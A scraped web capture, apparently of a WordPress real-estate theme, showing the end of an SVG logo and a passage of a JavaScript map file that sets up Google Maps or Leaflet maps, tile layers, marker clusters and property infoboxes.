d="M620.8,180.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h10.8a19.1,19.1,0,0,1,5.7.8,7,7,0,0,1,3.8,2.6,7.8,7.8,0,0,1,1.3,4.8,8.4,8.4,0,0,1-.8,3,7.4,7.4,0,0,1-2.2,2.5,11.6,11.6,0,0,1-3.7,1.8,4.2,4.2,0,0,1,1.4.9,7.9,7.9,0,0,1,1.2,1.5l1.8,2.6a9.5,9.5,0,0,0,1.5,2.1,6,6,0,0,0,1.2,1.1,4.2,4.2,0,0,0,1.5.4v2.5h-6.2a9.2,9.2,0,0,1-1.4-1.4l-1.4-2.2-2.8-4.5-.8-1.3-.7-.9h-2v4a12.7,12.7,0,0,1-.1,2,6.2,6.2,0,0,1-.1,1.5H632v2.9Zm10-13a6.9,6.9,0,0,0,3.4-.7,3.7,3.7,0,0,0,1.9-1.8,7.6,7.6,0,0,0,.6-3.2,6,6,0,0,0-.6-2.9,4.1,4.1,0,0,0-1.4-1.5,4.5,4.5,0,0,0-1.8-.7h-1.4l-1.3.2a1.4,1.4,0,0,0-.9.8,4.9,4.9,0,0,0-.3,2v7.7h1.8Z"></path><path class="cls-2" d="M659.6,171.6a4.1,4.1,0,0,0-.5-2.3,1.9,1.9,0,0,0-1.4-.9l-1.8-.2h-1v6.2a12.1,12.1,0,0,1-.1,1.9,5.3,5.3,0,0,1-.1,1.4h5.1a5.4,5.4,0,0,0,2.2-.5,4,4,0,0,0,1.7-1.7,6.2,6.2,0,0,0,.7-3.3h2.5l-.2,8.4h-20v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h18.9l.2,7.4h-2.5a5.6,5.6,0,0,0-.7-3.2,3.2,3.2,0,0,0-1.7-1.4,5.3,5.3,0,0,0-2.1-.3h-1.4l-1.3.2a2,2,0,0,0-.9.9,6.1,6.1,0,0,0-.3,2.2v5.7h4.4v-3.3h2.9v9.2Z"></path><path class="cls-2" d="M668.5,180.7v-2.6a2.8,2.8,0,0,0,1.8-.6,6.2,6.2,0,0,0,1-1.6l.9-2.1,7.3-20.2h2.7l8,20.5a10.7,10.7,0,0,1,.6,1.7,10.4,10.4,0,0,1,.5,2.1h2.2v2.9H683.3v-2.5a2.1,2.1,0,0,0,1.5-.5,1.2,1.2,0,0,0,.3-1.1,3.8,3.8,0,0,0-.4-1.7l-.7-2.1h-8.2l-.7,1.8c-.1.3-.3.8-.5,1.5a16.6,16.6,0,0,0-.6,1.6h2.6v3.1Zm8.2-10.6H683l-1.7-4.7-.9-2.8q-.3-1.3-.6-2.4h0a13.7,13.7,0,0,1-.5,1.9,31.9,31.9,0,0,1-.9,3.1Z"></path><path class="cls-2" d="M695.5,180.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h10.9v2.5l-1.5.2a2,2,0,0,0-.9.9,5.7,5.7,0,0,0-.3,2.2v14.5a12.1,12.1,0,0,1-.1,1.9,5.3,5.3,0,0,1-.1,1.4h5.1a4.2,4.2,0,0,0,3.5-1.6,7.2,7.2,0,0,0,1.3-4.6h2.5l-.2,9.1Z"></path><path class="cls-2" d="M741.7,171.6a4.1,4.1,0,0,0-.5-2.3,2.2,2.2,0,0,0-1.4-.9l-1.8-.2h-1v6.2a12.1,12.1,0,0,1-.1,1.9,5.3,5.3,0,0,1-.1,1.4h5.1a5.4,5.4,0,0,0,2.2-.5,4,4,0,0,0,1.7-1.7,6.2,6.2,0,0,0,.7-3.3H749l-.2,8.4h-20v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h18.9l.2,7.4h-2.5a5.6,5.6,0,0,0-.7-3.2A3.2,3.2,0,0,0,743,157a5.3,5.3,0,0,0-2.1-.3h-1.4l-1.3.2a2,2,0,0,0-.9.9,6.1,6.1,0,0,0-.3,2.2v5.7h4.4v-3.3h2.9v9.2Z"></path><path class="cls-2" d="M767.7,162.7a11.7,11.7,0,0,0-1.3-3.6,5.6,5.6,0,0,0-2.2-2.1,6.2,6.2,0,0,0-3.1-.7,4.5,4.5,0,0,0-2.8.9,3,3,0,0,0-.6,4.4,7.1,7.1,0,0,0,2,1.7l3.4,1.6,3,1.3a16.7,16.7,0,0,1,2.8,1.8,7.9,7.9,0,0,1,2.1,2.4,6.6,6.6,0,0,1,.8,3.2,6.8,6.8,0,0,1-1.2,4,7.6,7.6,0,0,1-3.4,2.7,11.9,11.9,0,0,1-5.1,1,13.9,13.9,0,0,1-3.3-.5,13.6,13.6,0,0,1-3.3-1.4V181h-2.9v-8.8h2.5a7.4,7.4,0,0,0,2.5,4.7,6.4,6.4,0,0,0,4.5,1.7,6,6,0,0,0,2.4-.5,5.3,5.3,0,0,0,1.6-1.3,3.2,3.2,0,0,0,.6-1.8,3,3,0,0,0-1-2.2,7.6,7.6,0,0,0-2.3-1.5l-2.8-1.1-3.4-1.6a13.5,13.5,0,0,1-2.7-2,6.4,6.4,0,0,1-1.8-2.5,6.7,6.7,0,0,1-.7-3.3,7.4,7.4,0,0,1,.5-2.4,6.5,6.5,0,0,1,1.5-2.3,5.4,5.4,0,0,1,2.7-1.8,12.2,12.2,0,0,1,4.2-.7,13.9,13.9,0,0,1,3.3.5,8.3,8.3,0,0,1,3,1.3v-1.5h2.9v8.8Z"></path><path class="cls-2" d="M794.5,162.8a8.3,8.3,0,0,0-.6-3.4,4.1,4.1,0,0,0-1.6-2,3.5,3.5,0,0,0-2.5-.6H788v19.6c0,.7-.1,1.1-.1,1.5h3v2.9h-11v-2.5l1.4-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V156.8h-1.7a4.2,4.2,0,0,0-3.4,1.5q-1.2,1.3-1.2,4.5h-2.5v-8.6h22.9l.3,8.6Z"></path><path class="cls-2" d="M797.8,180.7v-2.6a2.4,2.4,0,0,0,1.7-.6,6.4,6.4,0,0,0,1.1-1.6,18,18,0,0,1,.8-2.1l7.4-20.2h2.6l8.1,20.5a12,12,0,0,0,.6,1.7,9.5,9.5,0,0,1,.4,2.1h2.2v2.9H812.6v-2.5a1.8,1.8,0,0,0,1.4-.5,1.2,1.2,0,0,0,.4-1.1,13.6,13.6,0,0,0-.4-1.7l-.8-2.1H805l-.6,1.8-.6,1.5-.6,1.6h2.7v3.1Zm8.1-10.6h6.3l-1.7-4.7a22.9,22.9,0,0,1-.8-2.8,14,14,0,0,1-.6-2.4H809c-.1.4-.2,1.1-.4,1.9a31.9,31.9,0,0,1-.9,3.1Z"></path><path class="cls-2" d="M844.3,162.8a8.3,8.3,0,0,0-.6-3.4,4.1,4.1,0,0,0-1.6-2,3.5,3.5,0,0,0-2.5-.6h-1.8v19.6c0,.7-.1,1.1-.1,1.5h3v2.9h-11v-2.5l1.4-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V156.8h-1.7a4.2,4.2,0,0,0-3.4,1.5,6.7,6.7,0,0,0-1.3,4.5h-2.4v-8.6h22.9l.3,8.6Z"></path><path class="cls-2" d="M862.1,171.6a3.4,3.4,0,0,0-.5-2.3,1.8,1.8,0,0,0-1.3-.9l-1.8-.2h-1.1v8.1a5.3,5.3,0,0,1-.1,1.4h5.1a5.9,5.9,0,0,0,2.2-.5,4,4,0,0,0,1.7-1.7,7.4,7.4,0,0,0,.7-3.3h2.4l-.2,8.4H849.3v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V158.5a9.2,9.2,0,0,0,.1-1.5h-2.8v-2.9h18.9l.2,7.4h-2.5a5.6,5.6,0,0,0-.7-3.2,3.4,3.4,0,0,0-1.8-1.4,4.9,4.9,0,0,0-2-.3H860l-1.4.2a1.8,1.8,0,0,0-.8.9,4.3,4.3,0,0,0-.4,2.2v5.7h4.5l-.2-3.3h2.9v9.2Z"></path><path class="cls-2" d="M902.9,162.7a8.9,8.9,0,0,0-2.1-4.7,6.2,6.2,0,0,0-4.3-1.7,6.4,6.4,0,0,0-3.4.9,8.5,8.5,0,0,0-2.5,2.5,11.6,11.6,0,0,0-1.4,3.4,17.5,17.5,0,0,0-.5,4,14.5,14.5,0,0,0,1,5.7,9.6,9.6,0,0,0,2.6,4,7.2,7.2,0,0,0,4.4,1.4,10.6,10.6,0,0,0,4.7-1.2,10.7,10.7,0,0,0,3.9-3.4l1.8,1.6a14.4,14.4,0,0,1-3.9,3.9,13.8,13.8,0,0,1-4,1.7,15.5,15.5,0,0,1-3.5.5,12.7,12.7,0,0,1-5.2-1.1,12,12,0,0,1-4.1-2.8,13,13,0,0,1-2.7-4.3,15.1,15.1,0,0,1-.9-5.3,18.1,18.1,0,0,1,.8-5.1,15.8,15.8,0,0,1,2.5-4.6,13,13,0,0,1,4.1-3.2,12.1,12.1,0,0,1,5.8-1.3,13.9,13.9,0,0,1,3.3.5,13,13,0,0,1,3.2,1.4v-1.6h2.9v8.8Z"></path><path class="cls-2" d="M921.9,181.3a14.1,14.1,0,0,1-6.1-1.2,10.8,10.8,0,0,1-4-3.3,12.4,12.4,0,0,1-2.3-4.4,17.3,17.3,0,0,1-.7-5,14.2,14.2,0,0,1,.8-4.8,12.9,12.9,0,0,1,2.5-4.4,10.4,10.4,0,0,1,4.1-3.3,12.2,12.2,0,0,1,5.9-1.3,12.5,12.5,0,0,1,5.9,1.3,12,12,0,0,1,4.1,3.3,14.2,14.2,0,0,1,2.3,4.4,17.2,17.2,0,0,1,.8,4.8,16.1,16.1,0,0,1-.8,4.8,16.6,16.6,0,0,1-2.5,4.5,12,12,0,0,1-4.1,3.3A12.2,12.2,0,0,1,921.9,181.3Zm.4-2.8a5.4,5.4,0,0,0,3.3-.9,8,8,0,0,0,2.2-2.6,11.7,11.7,0,0,0,1.1-3.3,23.8,23.8,0,0,0,.3-3.6,24.5,24.5,0,0,0-.4-4.8,13.5,13.5,0,0,0-1.4-3.7,7.8,7.8,0,0,0-2.4-2.4,6.3,6.3,0,0,0-3.4-.8,5.2,5.2,0,0,0-3.3,1,6.7,6.7,0,0,0-2.1,2.6,12.3,12.3,0,0,0-1.1,3.4,14.7,14.7,0,0,0-.4,3.6,27.3,27.3,0,0,0,.4,3.8,14.7,14.7,0,0,0,1.3,3.7,7.4,7.4,0,0,0,2.3,2.9A5.5,5.5,0,0,0,922.3,178.5Z"></path><path class="cls-2" d="M941,181.3a2.7,2.7,0,0,1-2.1-.9,3.1,3.1,0,0,1-.7-2.1,3.2,3.2,0,0,1,.8-2.1,2.9,2.9,0,0,1,1.9-.8,2.8,2.8,0,0,1,2,.8,3.2,3.2,0,0,1,0,4.2A2.3,2.3,0,0,1,941,181.3Z"></path><path class="cls-2" d="M949.7,187.7l-1.5-1,1-1.5a14.3,14.3,0,0,0,.8-2.2,6.6,6.6,0,0,0,.4-2.3h-.8a2.8,2.8,0,0,1-1.8-.6,2,2,0,0,1-.8-1.9,3.1,3.1,0,0,1,.7-2,2.8,2.8,0,0,1,2-.8,2.9,2.9,0,0,1,2.6,1.1,4.6,4.6,0,0,1,.9,2.9,11.8,11.8,0,0,1-.4,2.5,11.3,11.3,0,0,1-1.2,2.8A13.2,13.2,0,0,1,949.7,187.7Z"></path><path class="cls-2" d="M956.6,180.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9c0-.7.1-1.1.1-1.5h-2.9v-2.9h10.9v2.5l-1.4.2a2.2,2.2,0,0,0-1,.9,5.7,5.7,0,0,0-.3,2.2v16.4c-.1.6-.1,1.1-.2,1.4h5.1a4.1,4.1,0,0,0,3.5-1.6c.9-1,1.3-2.5,1.3-4.6H977l-.2,9.1Z"></path><path class="cls-2" d="M999,162.8a8.3,8.3,0,0,0-.6-3.4,4.1,4.1,0,0,0-1.6-2,3.5,3.5,0,0,0-2.5-.6h-1.8v19.6a9.2,9.2,0,0,0-.1,1.5h3v2.9h-11v-2.5l1.4-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V156.8h-1.7a4.2,4.2,0,0,0-3.4,1.5,6.7,6.7,0,0,0-1.3,4.5h-2.5l.2-8.6h22.9l.3,8.6Z"></path><path class="cls-2" d="M1004,178.2l1.4-.2a2.8,2.8,0,0,0,1-.9,6.1,6.1,0,0,0,.3-2.2V158.5a9.2,9.2,0,0,0,.1-1.5H1004v-2.9h11a18.4,18.4,0,0,1,6.5,1.1,11.9,11.9,0,0,1,4.5,3,15.4,15.4,0,0,1,2.6,4.2,13.1,13.1,0,0,1,.9,4.7,13.5,13.5,0,0,1-.9,4.7,11,11,0,0,1-2.5,4.3,12.3,12.3,0,0,1-4.5,3.2,15.9,15.9,0,0,1-6.8,1.3H1004Zm8.1-3.7v1.9a6.2,6.2,0,0,1-.1,1.5h3.6a7.2,7.2,0,0,0,3.5-.8,6.2,6.2,0,0,0,2.5-2.3,8.4,8.4,0,0,0,1.4-3.2,14.2,14.2,0,0,0,.5-3.6,15.8,15.8,0,0,0-1.1-6.3,7.9,7.9,0,0,0-2.9-3.7,9.5,9.5,0,0,0-4.6-1.3l-1.5.2a1.5,1.5,0,0,0-1,.9,5.5,5.5,0,0,0-.3,2.1Z"></path><rect class="cls-2" x="225.2" y="189.8" width="801.2" height="5.18"></rect><polygon class="cls-1" points="0 127.4 0 148.4 98.2 148.4 196.4 148.4 196.4 127.4 98.2 127.4 0 127.4"></polygon><polygon class="cls-1" points="159.7 102.2 158.3 102.2 98.2 0 38.1 102.2 36.7 102.2 0 102.2 0 123.2 50.1 123.2 98.2 41.4 146.3 123.2 196.4 123.2 196.4 102.2 159.7 102.2"></polygon><path class="cls-1" d="M142,169.7a12.1,12.1,0,0,0-12.1-12.1H109.2V194h10.5V180h4.4l6.2,13.9h11.5l-6.1-13.7A12.3,12.3,0,0,0,142,169.7Zm-15.1,3h-7.2v-7.4h7.2a3.7,3.7,0,0,1,3.6,3.7A3.7,3.7,0,0,1,126.9,172.7Z"></path><polygon class="cls-1" points="174.4 166 174.4 171.5 192 171.5 192 179.9 174.4 179.9 174.4 185.6 192 185.6 192 194 163.9 194 163.9 157.6 192 157.6 192 166 174.4 166"></polygon><path class="cls-1" d="M76.8,194H87.9L76.1,157.6H63.4L50.6,194H61.8l2.6-7.5h10Zm-9.7-15.3,2.5-7,2.2,7Z"></path><path class="cls-1" d="M22.9,179.7H34c-2.1,19.8-32.2,19.3-32.3-1.9a12.1,12.1,0,0,1-.1-1.9,10.9,10.9,0,0,1,.1-1.8c.1-21.2,30.2-21.8,32.3-1.9H22.9c0-.2.5-3.5-1.8-5.5a5.4,5.4,0,0,0-3.2-1.2,5,5,0,0,0-2.5.8c-2.2,1.2-3.6,5-3.6,9.7s1.4,8.6,3.6,9.8a5,5,0,0,0,2.5.8,5.4,5.4,0,0,0,3.2-1.2C23.4,183.2,22.9,179.9,22.9,179.7Z"></path><rect class="cls-1" x="36.4" y="176.5" width="13.4" height="7.07"></rect><rect class="cls-1" x="90.6" y="176.5" width="13.4" height="7.07"></rect><rect class="cls-1" x="146.3" y="176.5" width="13.4" height="7.07"></rect><path class="cls-2" d="M136.5,52v-.5h.5V47.6a.6.6,0,0,1,.1-.4v-.3h-.6v-.6h3.6a1.6,1.6,0,0,1,.8.6,1.1,1.1,0,0,1,.2,1,1.5,1.5,0,0,1-.1.7,1.2,1.2,0,0,1-.5.5,2,2,0,0,1-.8.4l.3.2.3.3.4.6.3.5.3.2c0,.1.2.1.3.1V52h-1.4q-.1,0-.3-.3l-.3-.4-.6-1-.2-.3c0-.1-.1-.1-.1-.2h-.5v1.6h.7V52Zm2.1-2.8h.8l.4-.4a1.7,1.7,0,0,0,.1-.7,1.5,1.5,0,0,0-.1-.7l-.3-.3h-1a.2.2,0,0,0-.2.2c0,.1-.1.2-.1.4v1.7h.4Z"></path><path class="cls-2" d="M138.7,54.4a5,5,0,0,1,0-10,5,5,0,0,1,0,10Zm0-9.2a4.2,4.2,0,1,0,4.3,4.2A4.2,4.2,0,0,0,138.7,45.2Z"></path><path class="cls-2" d="M121.2,94.6A14.1,14.1,0,0,0,107,80.4H82.8v42.8H95.1V106.7h5.1l7.3,16.5H121L113.8,107A14.2,14.2,0,0,0,121.2,94.6Zm-17.8,3.5H95.1V89.4h8.3a4.5,4.5,0,0,1,4.4,4.3A4.4,4.4,0,0,1,103.4,98.1Z"></path></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0
body_size: 7849
content:
/*global google, $, Modernizr, InfoBox, window, alert, setTimeout,mapbase_vars*/

wp_estate_kind_of_map           =   parseInt(mapbase_vars.wp_estate_kind_of_map);
var lealet_map_move_on_hover    =   0;
var propertyMarker_submit       =   '';
var leaflet_map_move_flag       =   0;    
    



function wpresidence_map_general_start_map(page_map){
    "use strict";
    var zoom_level;
    if(page_map=='prop'){
        zoom_level=parseInt(googlecode_property_vars.page_custom_zoom, 10);
    }else{
        zoom_level=parseInt(googlecode_regular_vars.page_custom_zoom, 10);
    }
    
    
    
    if(wp_estate_kind_of_map===1){
        wpresidence_google_start_map(zoom_level);
    }else if(wp_estate_kind_of_map===2){
        wpresidence_leaflet_start_map(zoom_level);
    } 
}







function wpresidence_leaflet_start_map(zoom_level){
    "use strict";
//   ready
    
    if (typeof(curent_gview_long)==='undefined' || curent_gview_lat === '' || curent_gview_long === '0') {
        if( typeof(googlecode_property_vars)!=='undefined' ){
            curent_gview_lat = googlecode_property_vars.general_latitude;
        }
        
        if( typeof(googlecode_regular_vars)!=='undefined' ){
            curent_gview_lat = googlecode_regular_vars.general_latitude;
        }
    }

    if ( typeof(curent_gview_long)==='undefined' || curent_gview_long === '' || curent_gview_long === '0') {
        if( typeof(googlecode_property_vars)!=='undefined' ){
            curent_gview_long = googlecode_property_vars.general_longitude;
        }
        if( typeof(googlecode_regular_vars)!=='undefined' ){
            curent_gview_long = googlecode_regular_vars.general_longitude;
        }
    }
    
  
   
   
    var mapCenter = L.latLng( curent_gview_lat,curent_gview_long );
 
    if (document.getElementById('googleMap')) {
        
        map =  L.map( 'googleMap',{
            center: mapCenter, 
            zoom: zoom_level,
            
        }).on('load', function(e) {
            jQuery('#gmap-loading').remove();
        });
       
    } else if (document.getElementById('googleMapSlider')) {
        map =  L.map( 'googleMapSlider',{
            center: mapCenter, 
            zoom: zoom_level
        }).on('load', function(e) {
            jQuery('#gmap-loading').remove();
        });
        
    }else{
        return;
    }
    
 wpresidence_leaflet_initialize_map_common(map);
   
     
    
}



function wpresidence_leaflet_initialize_map_common(map){
    
    var tileLayer =  wpresidence_open_stret_tile_details();
    map.addLayer( tileLayer );
    
    map.scrollWheelZoom.disable();
    map.dragging.disable();
    map.touchZoom.disable();
          
    map.on('popupopen', function(e) {
        lealet_map_move_on_hover=1;
     
        if( jQuery('#google_map_prop_list_wrapper').length==0 ){
            var px = map.project(e.popup._latlng); // find the pixel location on the map where the popup anchor is
            if( mapfunctions_vars.useprice === 'yes' ){
               px.y -= 115; // find the height of the popup container, divide by 2, subtract from the Y axis of marker location
            }else{
                px.y -= 320/2; // find the height of the popup container, divide by 2, subtract from the Y axis of marker location
            }
            map.panTo(map.unproject(px),{animate: true}); // pan to new center
        }
        
        lealet_map_move_on_hover=1;
    });
    
    jQuery('#gmap-loading').remove();
    map.on('load', function(e) {
        jQuery('#gmap-loading').remove();
    });
    //if (Modernizr.mq('only all and (max-width: 1025px)')) {  }
    

        
    map.on('dblclick ', function(e) {
        if (map.scrollWheelZoom.enabled()) {

            map.scrollWheelZoom.disable();
            map.dragging.disable();
            map.touchZoom.disable();
        }else{

            map.scrollWheelZoom.enable();
            map.dragging.enable();
            map.touchZoom.enable();
        }
    });

       
  
    
    
    
    markers_cluster=L.markerClusterGroup({

        iconCreateFunction: function(cluster) {
		return L.divIcon({ html: '<div class="leaflet_cluster">' + cluster.getChildCount() + '</div>' });
	},       
    });

}


function  wpresidence_leaflet_map_cluster(){
    map.addLayer(markers_cluster);
}

function wprentals_map_general_map_pan_move(){
    if(wp_estate_kind_of_map===1){
        wprentals_google_map_pan_move();
    }else if(wp_estate_kind_of_map===2){
        wprentals_leaflet_map_pan_move();
    }else if(wp_estate_kind_of_map===3){
        
    }   
    
 
}


function wpresidence_open_stret_tile_details(){
      
    //  tile.openstreetmap.se/hydda/full/{z}/{x}/{y}.png
    //  tile.openstreetmap.se/hydda/full/{z}/{x}/{y}.png)
    //  https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png
    
    
    if( mapbase_vars.wp_estate_mapbox_api_key==='' ){
        var tileLayer = L.tileLayer(  'https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
            attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
        } );

    }else{
        var tileLayer = L.tileLayer( 'https://api.tiles.mapbox.com/v4/{id}/{z}/{x}/{y}.png?access_token='+mapbase_vars.wp_estate_mapbox_api_key, {
            attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors',
            maxZoom: 18,
            id: 'mapbox.streets',
            accessToken: 'your.mapbox.access.token'
            } 
        );
    }
    return tileLayer;
}


function wpresidence_google_start_map(zoom_level){
    "use strict";
    var mapOptions, styles;
    
    if(jQuery('#googleMap').hasClass('full_height_map')){
        var new_height = jQuery( window ).height() - jQuery('.master_header').height();
        jQuery('#googleMap,#gmap_wrapper').css('height',new_height);
    }
    
    
    
    if (typeof(curent_gview_long)==='undefined' || curent_gview_lat === ''  || curent_gview_lat === '0') {
        if( typeof(googlecode_property_vars)!=='undefined' ){
            curent_gview_lat = googlecode_property_vars.general_latitude;
        }
        
        if( typeof(googlecode_regular_vars)!=='undefined' ){
            curent_gview_lat = googlecode_regular_vars.general_latitude;
        }
    }

    if ( typeof(curent_gview_long)==='undefined' || curent_gview_long === '' || curent_gview_long === '0') {
        if( typeof(googlecode_property_vars)!=='undefined' ){
            curent_gview_long = googlecode_property_vars.general_longitude;
        }
        if( typeof(googlecode_regular_vars)!=='undefined' ){
            curent_gview_long = googlecode_regular_vars.general_longitude;
        }
    }
    
    if( typeof(googlecode_regular_vars)!=='undefined' ){
        var map_type =googlecode_regular_vars.type.toLowerCase();
    }else  if( typeof(googlecode_property_vars)!=='undefined' ){
        var map_type =googlecode_property_vars.type.toLowerCase();
    }
   
    
 
    var with_bound=0;
    var mapOptions = {
        flat:false,
        noClear:false,
        zoom: parseInt(zoom_level),
        scrollwheel: false,
        draggable: true,
        center: new google.maps.LatLng(curent_gview_lat,curent_gview_long),
        mapTypeId: map_type,
        streetViewControl:false,
        disableDefaultUI: true,
        gestureHandling: 'cooperative'
    };
    
     
         
         
         
 
   
 
    if(  document.getElementById('googleMap') ){
        map = new google.maps.Map(document.getElementById('googleMap'), mapOptions);
    }else if( document.getElementById('googleMapSlider') ){
        map = new google.maps.Map(document.getElementById('googleMapSlider'), mapOptions);
    } else{
        return;
    }   
 
 
 
    google.maps.visualRefresh = true;
    
    if(mapfunctions_vars.show_g_search_status==='yes'){
        wpestate_set_google_search(map);
    }

    if(mapfunctions_vars.map_style !==''){
       var styles = JSON.parse ( mapfunctions_vars.map_style );
       map.setOptions({styles: styles});
    }
  
    google.maps.event.addListener(map, 'tilesloaded', function() {
        jQuery('#gmap-loading').remove();
    });


}



function wpresidence_map_general_set_markers(map, markers,with_bound){
    "use strict";
    wpresidence_google_setMarkers2(map, markers,with_bound);
}



function wpresidence_google_setMarkers2 (map, locations){
    "use strict";
    
    var map_open;          
    var myLatLng;
    var selected_id     =   parseInt( jQuery('#gmap_wrapper').attr('data-post_id') );
    if( isNaN(selected_id) ){
        selected_id     =   parseInt( jQuery('#googleMapSlider').attr('data-post_id'),10 );
    }
   
    var open_height     =   parseInt(mapfunctions_vars.open_height,10);
    var closed_height   =   parseInt(mapfunctions_vars.closed_height,10);
    var boxText         =   document.createElement("div");
    width_browser       =   jQuery(window).width();
    
    infobox_width   =   700;
    vertical_pan    =   -215;
    
    if (width_browser<900){
        infobox_width=500;
    }
    
    if (width_browser<600){
        infobox_width=400;
    }
    
    if (width_browser<400){
        infobox_width=200;
    }
    
    
    if(wp_estate_kind_of_map===1){
        bounds = new google.maps.LatLngBounds();
    }
 
 
    
     for (var i = 0; i < locations.length; i++) {
        var beach                       =   locations[i];
        var id                          =   beach[10];
        var lat                         =   beach[1];
        var lng                         =   beach[2];
        var title                       =   decodeURIComponent ( beach[0] );
        var pin                         =   beach[8];
        var counter                     =   beach[3];
        var image                       =   decodeURIComponent ( beach[4] );
        var price                       =   decodeURIComponent ( beach[5] );
        var single_first_type           =   decodeURIComponent ( beach[6] );          
        var single_first_action         =   decodeURIComponent ( beach[7] );
        var link                        =   decodeURIComponent ( beach[9] );
        var cleanprice                  =   beach[11];
        var rooms                       =   beach[12];
        var baths                       =   beach[13];
        var size                        =   beach[14];
        var single_first_type_name      =   decodeURIComponent ( beach[15] );
        var single_first_action_name    =   decodeURIComponent ( beach[16] );
        var pin_price                   =   decodeURIComponent ( beach[17] );
      
           
        
        // found the property
        if(selected_id===id){
            found_id=i;
        }
        
        if(wp_estate_kind_of_map===1){
            wpestate_createMarker ( pin_price,size, i,id,lat,lng,pin,title,counter,image,price,single_first_type,single_first_action,link,rooms,baths,cleanprice,single_first_type_name, single_first_action_name);
        }else if(wp_estate_kind_of_map===2){
         
            wpresidence_createMarker_leaflet ( pin_price,size, i,id,lat,lng,pin,title,counter,image,price,single_first_type,single_first_action,link,rooms,baths,cleanprice,single_first_type_name, single_first_action_name);
  
        }
      
    }//end for

}

function wpresidence_map_general_cluster(){
    "use strict";
      
    if(wp_estate_kind_of_map===1){
        wpestate_map_cluster();
    }else if(wp_estate_kind_of_map===2){
        wpresidence_leaflet_map_cluster();
    }
   
}

function wpresidence_map_general_fit_to_bounds(with_bound){
    "use strict";
      
    if(wp_estate_kind_of_map===1){
        wpresidence_google_fit_to_bounds(with_bound);
    }else if(wp_estate_kind_of_map===2){
        wpresidence_leaflet_fit_to_bounds(with_bound);
    }
  
}


function wpresidence_map_panorama(){
    "use strict";
    
    if( parseInt(mapbase_vars.wp_estate_kind_of_map) == 2){
        return;
    }
    var viewPlace=new google.maps.LatLng(curent_gview_lat,curent_gview_long);
    
    panorama = map.getStreetView();
    panorama.setPosition(viewPlace);
    heading  = parseInt(googlecode_property_vars.camera_angle);

    panorama.setPov(/** @type {google.maps.StreetViewPov} */({
        heading: heading,
        pitch: 0
    }));
  
    google.maps.event.addListener(panorama, "closeclick", function() {
        jQuery('#gmap-next,#gmap-prev ,#geolocation-button,#gmapzoomminus,#gmapzoomplus').show();
        jQuery('#street-view').removeClass('mapcontrolon');
    });
    
}



function wpresidence_google_fit_to_bounds(with_bound){
    "use strict";
      
    if (document.getElementById('google_map_prop_list')) {
       
       
    }else if (document.getElementById('googleMap')) {
        if(with_bound===1){
            if (typeof( bounds) !== 'undefined' && !bounds.isEmpty()) {

                wpestate_fit_bounds(bounds);
            }else{
                wpestate_fit_bounds_nolsit();
            }
        }     
    }
}





function wpresidence_map_general_spiderfy(){
    "use strict";
    if(wp_estate_kind_of_map===1){
        if( !jQuery('body').hasClass('single-estate_property') ){
            oms = new OverlappingMarkerSpiderfier(map, {markersWontMove: true, markersWontHide: true,keepSpiderfied :true,legWeight:2});
            wpestate_setOms(gmarkers); 
        }
    }else if(wp_estate_kind_of_map===2){
        // no school no job no problem
    }   
}
















function wpresidence_leaflet_fit_to_bounds(with_bound){
    if(with_bound===1){
    
        if (bounds_list.isValid()) {
       
            
            if(mapfunctions_vars.bypass_fit_bounds!=='1'){
                wpestate_fit_bounds_leaflet(bounds_list);
            }
        }else{
            wpestate_fit_bounds_nolsit_leaflet();
        }
    }
} 






function wpestate_fit_bounds_leaflet(bounds){
   
    is_fit_bounds_zoom=1;  

    if(placeCircle!=''){
        map.fitBounds(placeCircle.getBounds());// placecircle is google geolocation 
    }else{
        if(gmarkers.length===1){
            var center = gmarkers[0].getLatLng();
            map.panTo(center);
            map.setZoom(10);
            is_fit_bounds_zoom=0;  
   
        }else{
            map.fitBounds(bounds);
            is_fit_bounds_zoom=0;  
        }
    }

    
}


function wprentals_leaflet_map_pan_move(){
    if (googlecode_regular_vars.on_demand_pins==='yes' && mapfunctions_vars.is_tax!=1 && mapfunctions_vars.is_property_list==='1'){      
        map.on('moveend', function(e) {
            wpestate_ondenamd_map_moved_leaflet();
        });
        
    }
}









function wprentals_google_map_pan_move(){
    if (googlecode_regular_vars.on_demand_pins==='yes' && mapfunctions_vars.is_tax!=1 && mapfunctions_vars.is_property_list==='1'){
        map.addListener('idle', function() {
            wpestate_ondenamd_map_moved();
        });  
    }
}



function wpresidence_createMarker_leaflet ( pin_price,size, i,id,lat,lng,pin,title,counter,image,price,single_first_type,single_first_action,link,rooms,baths,cleanprice,single_first_type_name, single_first_action_name){
    "use strict";
            

    var infoboxWrapper = document.createElement( "div" );
    infoboxWrapper.className = 'leafinfobox-wrapper';
    var infobox = "";
        
    var poss=0;
    var infobox_class=" price_infobox ";
    
    
    var price2=price;
    var my_custom_curr_pos     =   parseFloat( wpestate_getCookie_map('my_custom_curr_pos'));
    if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
